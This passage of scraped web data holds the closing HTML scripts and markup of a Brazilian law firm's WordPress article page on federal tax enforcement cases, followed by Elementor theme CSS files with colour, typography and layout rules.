ordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"de30cf30f3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10434,"title":"Execu%C3%A7%C3%B5es%20fiscais%20da%20Uni%C3%A3o%20ajuizadas%20antes%20da%20Lei%2013.043%2F2014%20devem%20permanecer%20na%20Justi%C3%A7a%20estadual%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-26 22:37:33 -->

--- FILE ---
content_type: text/css
request_url: https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448
body_size: 1544
content:
.elementor-kit-5{--e-global-color-primary:#FF0000;--e-global-color-secondary:#FF0000;--e-global-color-text:#FF0000;--e-global-color-accent:#FF0000;--e-global-color-el_color_1:#00cec8;--e-global-color-el_color_1_7:#00CEC840;--e-global-color-el_color_2_4:#3875FF;--e-global-color-el_color_2:#3f52fe;--e-global-color-el_color_2_2:#3442bd;--e-global-color-el_color_2_3:#202B8F;--e-global-color-el_color_2_7:#3F52FE40;--e-global-color-el_color_2_6:#3F52FE80;--e-global-color-el_color_7:#000000;--e-global-color-el_color_7_1:#5e646b;--e-global-color-el_color_7_2:#A6AFB3;--e-global-color-el_color_7_4:#E2E9EF;--e-global-color-el_color_7_6:#F3F7F9;--e-global-color-el_0:#FFFFFF;--e-global-typography-el_title_1-font-family:"Nunito Sans";--e-global-typography-el_title_1-font-size:46px;--e-global-typography-el_title_1-font-weight:400;--e-global-typography-el_title_1-text-transform:none;--e-global-typography-el_title_1-line-height:1.1em;--e-global-typography-el_title_2-font-family:"Nunito Sans";--e-global-typography-el_title_2-font-size:38px;--e-global-typography-el_title_2-font-weight:400;--e-global-typography-el_title_2-text-transform:none;--e-global-typography-el_title_2-line-height:1.2em;--e-global-typography-el_title_3-font-family:"Nunito Sans";--e-global-typography-el_title_3-font-size:31px;--e-global-typography-el_title_3-font-weight:400;--e-global-typography-el_title_3-text-transform:none;--e-global-typography-el_title_3-line-height:1.2em;--e-global-typography-el_title_4-font-family:"Nunito Sans";--e-global-typography-el_title_4-font-size:26px;--e-global-typography-el_title_4-font-weight:400;--e-global-typography-el_title_4-text-transform:none;--e-global-typography-el_title_4-line-height:1.3em;--e-global-typography-el_title_5-font-family:"Nunito Sans";--e-global-typography-el_title_5-font-size:22px;--e-global-typography-el_title_5-font-weight:400;--e-global-typography-el_title_5-text-transform:none;--e-global-typography-el_title_5-line-height:1.4em;--e-global-typography-el_title_6-font-family:"Nunito Sans";--e-global-typography-el_title_6-font-size:18px;--e-global-typography-el_title_6-font-weight:400;--e-global-typography-el_title_6-text-transform:none;--e-global-typography-el_title_6-line-height:1.4em;--e-global-typography-el_content_4-font-family:"Nunito Sans";--e-global-typography-el_content_4-font-size:22px;--e-global-typography-el_content_4-font-style:normal;--e-global-typography-el_content_4-line-height:1.5em;--e-global-typography-el_content_1-font-family:"Nunito Sans";--e-global-typography-el_content_1-font-size:18px;--e-global-typography-el_content_1-font-weight:400;--e-global-typography-el_content_1-font-style:normal;--e-global-typography-el_content_1-line-height:1.6em;--e-global-typography-el_content_2-font-size:16px;--e-global-typography-el_content_2-line-height:1.5em;--e-global-typography-el_content_3-font-family:"Nunito Sans";--e-global-typography-el_content_3-font-size:14px;--e-global-typography-el_content_3-font-style:normal;--e-global-typography-el_content_3-line-height:1.4em;--e-global-typography-el_list_1-font-family:"Nunito Sans";--e-global-typography-el_list_1-font-size:18px;--e-global-typography-el_list_1-font-weight:normal;--e-global-typography-el_list_1-text-transform:none;--e-global-typography-el_list_1-line-height:1.3em;--e-global-typography-el_quote_1-font-family:"Nunito Sans";--e-global-typography-el_quote_1-font-size:20px;--e-global-typography-el_quote_1-font-style:italic;--e-global-typography-el_quote_1-line-height:1.5em;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}#the7-body{--the7-elementor-beautiful-loading-bg:#FFFFFF;--the7-btn-bg:var( --e-global-color-el_color_2 );--the7-btn-hover-bg:var( --e-global-color-el_color_2_2 );--the7-accent-color:var( --e-global-color-el_color_1 );--the7-divider-color:var( --e-global-color-el_color_7_4 );--the7-content-boxes-bg:var( --e-global-color-el_color_7_6 );--the7-beautiful-spinner-color:var( --e-global-color-el_color_2_6 );--the7-btn-color:var( --e-global-color-el_0 );--the7-btn-border-color:var( --e-global-color-el_color_2 );--the7-btn-border-hover-color:var( --e-global-color-el_color_2_2 );--the7-btn-s-font-family:"Nunito Sans", Sans-serif;--the7-btn-s-font-size:12px;--the7-btn-s-padding:5px 12px 5px 12px;--the7-btn-s-min-width:60px;--the7-btn-s-min-height:28px;--the7-btn-s-border-radius:5px 5px 5px 5px;--the7-btn-m-font-family:"Nunito Sans", Sans-serif;--the7-btn-m-font-size:14px;--the7-btn-m-padding:8px 14px 8px 14px;--the7-btn-m-min-width:50px;--the7-btn-m-min-height:36px;--the7-btn-m-border-radius:6px 6px 6px 6px;--the7-btn-l-font-family:"Nunito Sans", Sans-serif;--the7-btn-l-font-size:16px;--the7-btn-l-min-height:44px;--the7-btn-l-border-radius:8px 8px 8px 8px;--the7-btn-lg-font-family:"Nunito Sans", Sans-serif;--the7-btn-lg-font-size:18px;--the7-btn-lg-padding:10px 26px 10px 26px;--the7-btn-lg-min-height:56px;--the7-btn-lg-border-radius:8px 8px 8px 8px;--the7-btn-xl-font-family:"Nunito Sans", Sans-serif;--the7-btn-xl-font-size:21px;--the7-base-color:var( --e-global-color-el_color_7_1 );--the7-secondary-text-color:var( --e-global-color-el_color_7_2 );--the7-base-font-family:var( --e-global-typography-el_content_1-font-family ), Sans-serif;--the7-text-big-font-size:var( --e-global-typography-el_content_1-font-size );--the7-text-small-font-size:var( --e-global-typography-el_content_1-font-size );--the7-base-font-size:var( --e-global-typography-el_content_1-font-size );--the7-base-font-weight:var( --e-global-typography-el_content_1-font-weight );--the7-base-font-style:var( --e-global-typography-el_content_1-font-style );--the7-text-big-line-height:var( --e-global-typography-el_content_1-line-height );--the7-text-small-line-height:var( --e-global-typography-el_content_1-line-height );--the7-base-line-height:var( --e-global-typography-el_content_1-line-height );--the7-links-color:var( --e-global-color-el_color_2 );--the7-title-color:var( --e-global-color-el_color_7 );--the7-h1-font-family:var( --e-global-typography-el_title_1-font-family ), Sans-serif;--the7-h1-font-size:var( --e-global-typography-el_title_1-font-size );--the7-h1-font-weight:var( --e-global-typography-el_title_1-font-weight );--the7-h1-text-transform:var( --e-global-typography-el_title_1-text-transform );--the7-h1-line-height:var( --e-global-typography-el_title_1-line-height );--the7-h1-spacing:30px;--the7-h2-font-family:var( --e-global-typography-el_title_2-font-family ), Sans-serif;--the7-h2-font-size:var( --e-global-typography-el_title_2-font-size );--the7-h2-font-weight:var( --e-global-typography-el_title_2-font-weight );--the7-h2-text-transform:var( --e-global-typography-el_title_2-text-transform );--the7-h2-line-height:var( --e-global-typography-el_title_2-line-height );--the7-h2-spacing:25px;--the7-h3-font-family:var( --e-global-typography-el_title_3-font-family ), Sans-serif;--the7-h3-font-size:var( --e-global-typography-el_title_3-font-size );--the7-h3-font-weight:var( --e-global-typography-el_title_3-font-weight );--the7-h3-text-transform:var( --e-global-typography-el_title_3-text-transform );--the7-h3-line-height:var( --e-global-typography-el_title_3-line-height );--the7-h3-spacing:20px;--the7-h4-font-family:var( --e-global-typography-el_title_4-font-family ), Sans-serif;--the7-h4-font-size:var( --e-global-typography-el_title_4-font-size );--the7-h4-font-weight:var( --e-global-typography-el_title_4-font-weight );--the7-h4-text-transform:var( --e-global-typography-el_title_4-text-transform );--the7-h4-line-height:var( --e-global-typography-el_title_4-line-height );--the7-h4-spacing:20px;--the7-h5-font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;--the7-h5-font-size:var( --e-global-typography-el_title_5-font-size );--the7-h5-font-weight:var( --e-global-typography-el_title_5-font-weight );--the7-h5-text-transform:var( --e-global-typography-el_title_5-text-transform );--the7-h5-line-height:var( --e-global-typography-el_title_5-line-height );--the7-h5-spacing:15px;--the7-h6-font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;--the7-h6-font-size:var( --e-global-typography-el_title_6-font-size );--the7-h6-font-weight:var( --e-global-typography-el_title_6-font-weight );--the7-h6-text-transform:var( --e-global-typography-el_title_6-text-transform );--the7-h6-line-height:var( --e-global-typography-el_title_6-line-height );--the7-h6-spacing:15px;--the7-widget-title-font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;--the7-widget-title-font-size:var( --e-global-typography-el_title_5-font-size );--the7-widget-title-font-weight:var( --e-global-typography-el_title_5-font-weight );--the7-widget-title-text-transform:var( --e-global-typography-el_title_5-text-transform );--the7-widget-title-line-height:var( --e-global-typography-el_title_5-line-height );--the7-widget-gap:15px;--the7-widget-content-font-size:var( --e-global-typography-el_content_2-font-size );--the7-widget-content-line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}body.rtl .elementor-labels-inline .elementor-field-group > .elementor-field-label{padding-left:0px;}body:not(.rtl) .elementor-labels-inline .elementor-field-group > .elementor-field-label{padding-right:0px;}body .elementor-labels-above .elementor-field-group > .elementor-field-label{padding-bottom:0px;}body .woocommerce-Reviews .elementor-field-group > label{margin-bottom:0px;}.elementor-widget-text-editor p,
				.elementor-tab-content p,
				.the7-e-tab-content.the7-e-tab-text-content p,
				.elementor-widget-woocommerce-product-content p,
				.elementor-widget-theme-post-content > .elementor-widget-container >  p,
				#the7-body .elementor-widget-text-editor ul,
				#the7-body .elementor-tab-content ul,
				#the7-body .the7-e-tab-content.the7-e-tab-text-content ul,
				#the7-body .elementor-widget-woocommerce-product-content ul,
				#the7-body .elementor-widget-theme-post-content > .elementor-widget-container > ul,
				#the7-body .elementor-widget-text-editor ol,
				#the7-body .elementor-tab-content ol,
				#the7-body .the7-e-tab-content.the7-e-tab-text-content ol,
				#the7-body .elementor-widget-woocommerce-product-content ol,
				#the7-body .elementor-widget-theme-post-content > .elementor-widget-container > ol,
				.the7-elementor-product-comments #reviews .comment-text .description p,
				.elementor-widget-post-comments .comment-content p{margin-bottom:20px;}:root{--the7-p-spacing:20px;}.elementor-tab-content a,
				.the7-e-tab-content.the7-e-tab-text-content a,
				.box-description a,
				.e-hotspot__tooltip a,
				.e-inner-tab-content a,
				.elementor-widget-text-editor a, 
				.comment-respond a{text-decoration:underline;}.elementor-tab-content a:hover,
				.the7-e-tab-content.the7-e-tab-text-content a:hover,
				.box-description a:hover,
				.e-hotspot__tooltip a:hover,
				.e-inner-tab-content a:hover,
				.elementor-widget-text-editor a:hover, 
				.comment-respond a:hover{text-decoration:none;}body{--the7-h1-font-family:"Nunito Sans", Sans-serif;--the7-h2-font-family:"Nunito Sans", Sans-serif;--the7-h3-font-family:"Nunito Sans", Sans-serif;--the7-h4-font-family:"Nunito Sans", Sans-serif;--the7-h5-font-family:"Nunito Sans", Sans-serif;--the7-h6-font-family:"Nunito Sans", Sans-serif;--the7-h1-font-weight:400;--the7-h2-font-weight:400;--the7-h3-font-weight:400;--the7-h4-font-weight:400;--the7-h5-font-weight:400;--the7-h6-font-weight:400;--the7-h1-letter-spacing:0px;--the7-h2-letter-spacing:0px;--the7-h3-letter-spacing:0px;--the7-h4-letter-spacing:0px;--the7-h5-letter-spacing:0px;--the7-h6-letter-spacing:0px;--the7-h1-word-spacing:0em;--the7-h2-word-spacing:0em;--the7-h3-word-spacing:0em;--the7-h4-word-spacing:0em;--the7-h5-word-spacing:0em;--the7-h6-word-spacing:0em;}@media(max-width:1100px){#the7-body{--the7-text-big-font-size:var( --e-global-typography-el_content_1-font-size );--the7-text-small-font-size:var( --e-global-typography-el_content_1-font-size );--the7-base-font-size:var( --e-global-typography-el_content_1-font-size );--the7-text-big-line-height:var( --e-global-typography-el_content_1-line-height );--the7-text-small-line-height:var( --e-global-typography-el_content_1-line-height );--the7-base-line-height:var( --e-global-typography-el_content_1-line-height );--the7-h1-font-size:var( --e-global-typography-el_title_1-font-size );--the7-h1-line-height:var( --e-global-typography-el_title_1-line-height );--the7-h2-font-size:var( --e-global-typography-el_title_2-font-size );--the7-h2-line-height:var( --e-global-typography-el_title_2-line-height );--the7-h3-font-size:var( --e-global-typography-el_title_3-font-size );--the7-h3-line-height:var( --e-global-typography-el_title_3-line-height );--the7-h4-font-size:var( --e-global-typography-el_title_4-font-size );--the7-h4-line-height:var( --e-global-typography-el_title_4-line-height );--the7-h5-font-size:var( --e-global-typography-el_title_5-font-size );--the7-h5-line-height:var( --e-global-typography-el_title_5-line-height );--the7-h6-font-size:var( --e-global-typography-el_title_6-font-size );--the7-h6-line-height:var( --e-global-typography-el_title_6-line-height );--the7-widget-title-font-size:var( --e-global-typography-el_title_5-font-size );--the7-widget-title-line-height:var( --e-global-typography-el_title_5-line-height );--the7-widget-content-font-size:var( --e-global-typography-el_content_2-font-size );--the7-widget-content-line-height:var( --e-global-typography-el_content_2-line-height );}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-el_title_1-font-size:38px;--e-global-typography-el_title_2-font-size:31px;--e-global-typography-el_title_3-font-size:29px;--e-global-typography-el_quote_1-font-size:18px;}#the7-body{--the7-text-big-font-size:var( --e-global-typography-el_content_1-font-size );--the7-text-small-font-size:var( --e-global-typography-el_content_1-font-size );--the7-base-font-size:var( --e-global-typography-el_content_1-font-size );--the7-text-big-line-height:var( --e-global-typography-el_content_1-line-height );--the7-text-small-line-height:var( --e-global-typography-el_content_1-line-height );--the7-base-line-height:var( --e-global-typography-el_content_1-line-height );--the7-h1-font-size:var( --e-global-typography-el_title_1-font-size );--the7-h1-line-height:var( --e-global-typography-el_title_1-line-height );--the7-h2-font-size:var( --e-global-typography-el_title_2-font-size );--the7-h2-line-height:var( --e-global-typography-el_title_2-line-height );--the7-h3-font-size:var( --e-global-typography-el_title_3-font-size );--the7-h3-line-height:var( --e-global-typography-el_title_3-line-height );--the7-h4-font-size:var( --e-global-typography-el_title_4-font-size );--the7-h4-line-height:var( --e-global-typography-el_title_4-line-height );--the7-h5-font-size:var( --e-global-typography-el_title_5-font-size );--the7-h5-line-height:var( --e-global-typography-el_title_5-line-height );--the7-h6-font-size:var( --e-global-typography-el_title_6-font-size );--the7-h6-line-height:var( --e-global-typography-el_title_6-line-height );--the7-widget-title-font-size:var( --e-global-typography-el_title_5-font-size );--the7-widget-title-line-height:var( --e-global-typography-el_title_5-line-height );--the7-widget-content-font-size:var( --e-global-typography-el_content_2-font-size );--the7-widget-content-line-height:var( --e-global-typography-el_content_2-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448
body_size: 2206
content:
.elementor-1294 .elementor-element.elementor-element-aeedc00 > .elementor-container{max-width:900px;}.elementor-1294 .elementor-element.elementor-element-aeedc00{margin-top:60px;margin-bottom:30px;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1294 .elementor-element.elementor-element-86fd762{text-align:center;}.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-family:var( --e-global-typography-el_title_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_1-font-size );font-weight:var( --e-global-typography-el_title_1-font-weight );text-transform:var( --e-global-typography-el_title_1-text-transform );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-4dab9fe{--spacer-size:30px;}.elementor-1294 .elementor-element.elementor-element-3d96abe{text-align:center;font-family:var( --e-global-typography-el_content_4-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_4-font-size );font-style:var( --e-global-typography-el_content_4-font-style );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:600px;}.elementor-1294 .elementor-element.elementor-element-0a46934, .elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-background-overlay{border-radius:55px 55px 55px 55px;}.elementor-1294 .elementor-element.elementor-element-1b31d99.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated, .elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated > .elementor-background-overlay, .elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1294 .elementor-element.elementor-element-bc45f5f{width:auto;max-width:auto;}.elementor-1294 .elementor-element.elementor-element-bc45f5f > .elementor-widget-container{background-color:var( --e-global-color-el_color_2 );margin:10px 10px 10px 10px;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon{width:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon i{font-size:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-text, .elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-text a{color:var( --e-global-color-el_0 );}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da{width:auto;max-width:auto;}.elementor-1294 .elementor-element.elementor-element-86673da > .elementor-widget-container{background-color:var( --e-global-color-el_color_2 );margin:10px 10px 10px 10px;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon{width:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon i{font-size:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-text, .elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-text a{color:var( --e-global-color-el_0 );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container{max-width:900px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-8c6d1d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-8c6d1d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 